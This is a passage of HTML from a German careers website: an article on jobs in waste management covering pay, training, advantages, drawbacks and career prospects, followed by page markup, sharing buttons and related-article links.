<p>Die Arbeit fin­det zum Teil in Büros und Labo­ren, zum Teil im Frei­en statt. Größ­ten­teils ist es Schicht­ar­beit. Der Arbeit­ge­ber stellt die Arbeits­klei­dung. Arbeit­ge­ber sind städ­ti­sche Betrie­be für Abfall­wirt­schaft., pri­va­te Unter­neh­men zur Müll­ent­sor­gung und Spe­zi­al­fir­men für die Besei­ti­gung, das Recy­cling oder die Ver­wer­tung diver­ser Abfälle.</p>



<h3 id="die-verdienstmoglichkeiten-in-der-abfallwirtschaft">Die Verdienstmöglichkeiten in der Abfallwirtschaft</h3>



<p>Im Ver­gleich zu ande­ren Bran­chen sind die Ver­dienst­mög­lich­kei­ten in der Abfall­wirt­schaft gut, weil der Wirt­schafts­zweig noch immer mit einem schlech­ten Image kämpft. Bei der Müll­ab­fuhr zu arbei­ten ist bestimmt nichts, wovon man als klei­ner Jun­ge (oder Mäd­chen) träumt.&nbsp;</p>



<p>Vom finan­zi­el­len Stand­punkt aus lohnt es sich aber durch­aus. Bereits im ers­ten Lehr­jahr kön­nen Azu­bis eine Aus­bil­dungs­ver­gü­tung bis zu 850 Euro pro Monat erhal­ten. Im zwei­ten Lehr­jahr kann sie bis auf 900 Euro und im drit­ten Jahr sogar bis auf 950 Euro stei­gen. Die­se Anga­ben gel­ten jedoch nur für Fir­men, die Tarif­lohn zah­len. Dazu gehö­ren die kom­mu­na­len Unter­neh­men. Bei pri­va­ten Fir­men kann die Ver­gü­tung deut­lich gerin­ger ausfallen.</p>



<p>Nach dem Abschluss der Aus­bil­dung beträgt die Grund­ver­gü­tung laut Tarif­lohn im Durch­schnitt um die 2.400 Euro/Monat (Brut­to).</p>



<p>Beschäf­tig­te der Abfall­wirt­schaft in den Metro­po­len Ham­burg und Ber­lin und ande­ren gro­ßen Städ­ten sind Ange­stell­te des öffent­li­chen Diens­tes, sofern die Fir­men in kom­mu­na­len Besitz sind. Das bringt wei­te­re Vor­tei­le wie Zuschlä­ge, regel­mä­ßi­ge Lohn­er­hö­hun­gen und einen siche­ren Arbeits­platz sowie betrieb­li­che Alters­vor­sor­ge mit&nbsp;sich.</p>



<h3 id="die-vorteile-als-fachkraft-fur-kreislauf-und-abfallwirtschaft">Die Vorteile als Fachkraft für Kreislauf- und Abfallwirtschaft</h3>



<p>Die Arbeit wird über­durch­schnitt­lich gut bezahlt. Sie ist inter­es­sant und abwechs­lungs­reich. Der Job ist sicher und kri­sen­fest. Als Fach­kraft für Kreis­lauf- und Abfall­wirt­schaft fin­den Sie über­all Arbeit, egal in wel­che Stadt Sie ziehen.&nbsp;</p>



<p>Im Rah­men der Aus­bil­dung erwer­ben Sie den Stap­ler­schein, der Ihnen spä­ter im Leben bei einem even­tu­el­len Job­wech­sel nütz­lich sein kann. Mit etwas Glück über­nimmt der Aus­bil­dungs­be­trieb auch die Kos­ten für den Lkw-Füh­rer­schein, um bei­spiels­wei­se den Müll­wa­gen oder die Kehr­ma­schi­ne fah­ren zu können.</p>



<p>Durch die moder­ne Tech­nik ist die Arbeit erheb­lich leich­ter gewor­den, so dass die Tätig­keit auch von Frau­en aus­ge­übt wer­den&nbsp;kann.</p>



<h3 id="die-nachteile-bei-der-arbeit-in-der-abfallwirtschaft">Die Nachteile bei der Arbeit in der Abfallwirtschaft</h3>



<p>Jobs in der Abfall­wirt­schaft haben bis heu­te kein gutes Image, obwohl sich die Arbeits­be­din­gun­gen in den letz­ten Jah­ren enorm ver­bes­sert haben. Zum Teil ist die Arbeit noch immer kör­per­lich schwer und schmutzig.&nbsp;</p>



<p>Beschäf­tig­te in die­ser Bran­che dür­fen nicht emp­find­lich gegen schlech­te Gerü­che und Dreck sein. In eini­gen Berei­chen ist Schicht­ar­beit oder, wie bei der Müll­ab­fuhr, frü­hes Auf­ste­hen, erforderlich.</p>



<h3 id="karrieremoglichkeiten-und-perspektiven">Karrieremöglichkeiten und Perspektiven</h3>



<p>Der Beruf bil­det zahl­rei­che Auf­stiegs­mög­lich­kei­ten. Dazu gehö­ren bei­spiels­wei­se die Wei­ter­bil­dung als Meis­ter für Kreis­lauf- und Abfall­wirt­schaft oder Tech­ni­ker für Umwelt­schutz­tech­nik, Umweltschutzfachwirt.&nbsp;</p>



<p>Selbst Stu­di­en­gän­ge in den Stu­di­en­fä­chern Abfall- und Ent­sor­gungs­tech­nik oder Umwelt­tech­nik sind mög­lich. Die Per­spek­ti­ven für Jobs in der Bran­che ist gut, weil bei­spiels­wei­se das Recy­cling und die Abfall­ver­wer­tung immer wich­ti­ger werden.</p>



<h3 id="fazit-jobs-in-der-abfallwirtschaft-jobs-mit-zukunft">Fazit: Jobs in der Abfallwirtschaft – Jobs mit Zukunft</h3>



<p>Die Abfall­wirt­schaft ist ein Indus­trie­zweig mit Zukunft. Beschäf­tig­te der Bran­che gel­ten sogar als sys­tem­re­le­vant. Die Arbeit ist inter­es­sant und viel­sei­tig. In den letz­ten Jah­ren hat die moder­ne Tech­nik Ein­zug gehalten.&nbsp;</p>



<p>Vie­le Maschi­nen arbei­ten halb- oder voll­au­to­ma­tisch. Die Beschäf­tig­ten der Müll­ab­fuhr müs­sen heu­te auch mit dem Com­pu­ter umge­hen kön­nen. Der Wirt­schafts­zweig wird auch für Frau­en interessant.</p>



<h3 id="weiterfuhrende-links">Weiterführende Links:</h3>



<ul><li><a href="https://de.wikipedia.org/wiki/Abfallwirtschaft">Wiki­pe­dia: Abfallwirtschaft</a></li><li><a href="https://berufenet.arbeitsagentur.de/berufenet/faces/index?path=null/kurzbeschreibung&amp;dkz=14757">arbeitsagentur.de – Beru­fe­net: Fach­kraft – Kreis­lauf- und Abfallwirtschaft</a></li><li><a href="https://www.ausbildung.de/berufe/fachkraft-kreislauf-abfallwirtschaft/" target="_blank" rel="noreferrer noopener">ausbildung.de – Beru­fe: Aus­bil­dung als Fach­kraft für Kreis­lauf- und Abfallwirtschaft</a></li></ul>
<div class="yonej-47023e6737412137bc569a558da60ec5 yonej-unter-dem-beitrag" id="yonej-47023e6737412137bc569a558da60ec5"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://yonejo.com/jobs-in-der-abfallwirtschaft&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://yonejo.com/jobs-in-der-abfallwirtschaft&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21&url=https%3A%2F%2Fyonejo.com%2Fjobs-in-der-abfallwirtschaft&via=yonejo.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yonejo.com/jobs-in-der-abfallwirtschaft&amp;media=https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg&description=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21 %0A%0A https://yonejo.com/jobs-in-der-abfallwirtschaft">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yonejo.com/jobs-in-der-abfallwirtschaft&title=Jobs+in+der+Abfallwirtschaft+%E2%80%93+mehr+als+nur+die+M%C3%BCllabfuhr%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jobs in der Abfallwirtschaft – mehr als nur die Müllabfuhr!&body=https://yonejo.com/jobs-in-der-abfallwirtschaft">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://yonejo.com/altersvorsorge-berufsunfaehigkeitsversicherung-berufseinsteiger">Altersvorsorge &amp; Berufsunfähigkeitsversicherung für Berufseinsteiger</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://yonejo.com/immobilienmakler-immobilienmaklerin">Immobilienmakler / Immobilienmaklerin</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://yonejo.com/author/mathias">Mathias</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mathias"></span><meta itemprop="datePublished" content="2022-02-28T19:37:37+00:00"><meta itemprop="dateModified" content="2022-02-28T19:45:51+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yonejo.com/jobs-in-der-abfallwirtschaft"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"></span><meta itemprop="name" content="yonejo.com"></span><meta itemprop="headline " content="Jobs in der Abfallwirtschaft - mehr als nur die Müllabfuhr!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yonejo.com/wp-content/uploads/2022/02/jobs-in-der-abfallwirtschaft.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="601"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_696f11c69975d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f11c69975d" ><script>var block_td_uid_2_696f11c69975d = new tdBlock();
block_td_uid_2_696f11c69975d.id = "td_uid_2_696f11c69975d";
block_td_uid_2_696f11c69975d.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696f11c69975d_rand","td_column_number":3,"live_filter_cur_post_id":2297,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f11c69975d_rand","tdc_css_class_style":"td_uid_2_696f11c69975d_rand_style"}';
block_td_uid_2_696f11c69975d.td_column_number = "3";
block_td_uid_2_696f11c69975d.block_type = "td_block_related_posts";
block_td_uid_2_696f11c69975d.post_count = "9";
block_td_uid_2_696f11c69975d.found_posts = "44";
block_td_uid_2_696f11c69975d.header_color = "";
block_td_uid_2_696f11c69975d.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f11c69975d.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_2_696f11c69975d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696f11c69a637" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696f11c69975d" href="#">Verwandte Artikel</a><a id="td_uid_4_696f11c69a639" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696f11c69975d" href="#">Mehr vom Autor</a></h4><div id=td_uid_2_696f11c69975d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/kurierfahrer-fachkraft-kurier-express-postdienstleistungen" rel="bookmark" class="td-image-wrap" title="Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/kurierfahrer-fachkraft-kurier-express-postdienstleistungen-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/kurierfahrer-fachkraft-kurier-express-postdienstleistungen-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Kurierfahrer - Fachkraft Kurier Express Postdienstleistungen" title="Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/kurierfahrer-fachkraft-kurier-express-postdienstleistungen-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/kurierfahrer-fachkraft-kurier-express-postdienstleistungen-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/kurierfahrer-fachkraft-kurier-express-postdienstleistungen-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/kurierfahrer-fachkraft-kurier-express-postdienstleistungen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kurierfahrer - Fachkraft Kurier Express Postdienstleistungen" title="Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/kurierfahrer-fachkraft-kurier-express-postdienstleistungen" rel="bookmark" title="Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)">Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/immobilienmakler-immobilienmaklerin" rel="bookmark" class="td-image-wrap" title="Immobilienmakler / Immobilienmaklerin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/immobilienmakler-immobilienmaklerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/immobilienmakler-immobilienmaklerin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Immobilienmakler Immobilienmaklerin" title="Immobilienmakler / Immobilienmaklerin" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/immobilienmakler-immobilienmaklerin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/immobilienmakler-immobilienmaklerin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/immobilienmakler-immobilienmaklerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/immobilienmakler-immobilienmaklerin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Immobilienmakler Immobilienmaklerin" title="Immobilienmakler / Immobilienmaklerin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/immobilienmakler-immobilienmaklerin" rel="bookmark" title="Immobilienmakler / Immobilienmaklerin">Immobilienmakler / Immobilienmaklerin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/maschinenbauingenieur-maschinenbauingenieurin" rel="bookmark" class="td-image-wrap" title="Maschinenbauingenieur / Maschinenbauingenieurin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauingenieur-maschinenbauingenieurin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/maschinenbauingenieur-maschinenbauingenieurin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Maschinenbauingenieur Maschinenbauingenieurin" title="Maschinenbauingenieur / Maschinenbauingenieurin" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauingenieur-maschinenbauingenieurin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauingenieur-maschinenbauingenieurin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauingenieur-maschinenbauingenieurin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/maschinenbauingenieur-maschinenbauingenieurin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Maschinenbauingenieur Maschinenbauingenieurin" title="Maschinenbauingenieur / Maschinenbauingenieurin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/maschinenbauingenieur-maschinenbauingenieurin" rel="bookmark" title="Maschinenbauingenieur / Maschinenbauingenieurin">Maschinenbauingenieur / Maschinenbauingenieurin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/metallbauer-metallbauerin" rel="bookmark" class="td-image-wrap" title="Metallbauer / Metallbauerin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/metallbauer-metallbauerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/metallbauer-metallbauerin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Metallbauer Metallbauerin" title="Metallbauer / Metallbauerin" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/metallbauer-metallbauerin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/metallbauer-metallbauerin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/metallbauer-metallbauerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/metallbauer-metallbauerin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Metallbauer Metallbauerin" title="Metallbauer / Metallbauerin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/metallbauer-metallbauerin" rel="bookmark" title="Metallbauer / Metallbauerin">Metallbauer / Metallbauerin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/maschinenbauer-maschinenbauerin" rel="bookmark" class="td-image-wrap" title="Maschinenbauer / Maschinenbauerin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauer-maschinenbauerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/maschinenbauer-maschinenbauerin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Maschinenbauer Maschinenbauerin" title="Maschinenbauer / Maschinenbauerin" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauer-maschinenbauerin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauer-maschinenbauerin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/maschinenbauer-maschinenbauerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/maschinenbauer-maschinenbauerin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Maschinenbauer Maschinenbauerin" title="Maschinenbauer / Maschinenbauerin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/maschinenbauer-maschinenbauerin" rel="bookmark" title="Maschinenbauer / Maschinenbauerin">Maschinenbauer / Maschinenbauerin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/softwareentwickler-softwareentwicklerin" rel="bookmark" class="td-image-wrap" title="Softwareentwickler / Softwareentwicklerin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/softwareentwickler-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/softwareentwickler-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Softwareentwickler Beruf" title="Softwareentwickler / Softwareentwicklerin" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/softwareentwickler-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/softwareentwickler-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/softwareentwickler-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/softwareentwickler-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Softwareentwickler Beruf" title="Softwareentwickler / Softwareentwicklerin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/softwareentwickler-softwareentwicklerin" rel="bookmark" title="Softwareentwickler / Softwareentwicklerin">Softwareentwickler / Softwareentwicklerin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/uebersetzer-uebersetzerin" rel="bookmark" class="td-image-wrap" title="Übersetzer / Übersetzerin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/08/uebersetzer-uebersetzerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/08/uebersetzer-uebersetzerin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Übersetzer / Übersetzerin" title="Übersetzer / Übersetzerin" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/08/uebersetzer-uebersetzerin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/08/uebersetzer-uebersetzerin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2021/08/uebersetzer-uebersetzerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/08/uebersetzer-uebersetzerin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Übersetzer / Übersetzerin" title="Übersetzer / Übersetzerin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/uebersetzer-uebersetzerin" rel="bookmark" title="Übersetzer / Übersetzerin">Übersetzer / Übersetzerin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/forensiker-forensikerin" rel="bookmark" class="td-image-wrap" title="Forensiker / Forensikerin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/09/forensiker-forensikerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/09/forensiker-forensikerin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Beruf: Forensiker / Forensikerin" title="Forensiker / Forensikerin" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/09/forensiker-forensikerin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/09/forensiker-forensikerin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2021/09/forensiker-forensikerin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/09/forensiker-forensikerin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Beruf: Forensiker / Forensikerin" title="Forensiker / Forensikerin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/forensiker-forensikerin" rel="bookmark" title="Forensiker / Forensikerin">Forensiker / Forensikerin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/landwirt-landwirtin" rel="bookmark" class="td-image-wrap" title="Landwirt / Landwirtin"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/06/landwirt-landwirtin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/06/landwirt-landwirtin-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Beruf Landwirt / Landwirtin" title="Landwirt / Landwirtin" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/06/landwirt-landwirtin-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/06/landwirt-landwirtin-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2021/06/landwirt-landwirtin-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/06/landwirt-landwirtin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Beruf Landwirt / Landwirtin" title="Landwirt / Landwirtin" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/landwirt-landwirtin" rel="bookmark" title="Landwirt / Landwirtin">Landwirt / Landwirtin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f11c69975d" data-td_block_id="td_uid_2_696f11c69975d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f11c69975d" data-td_block_id="td_uid_2_696f11c69975d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
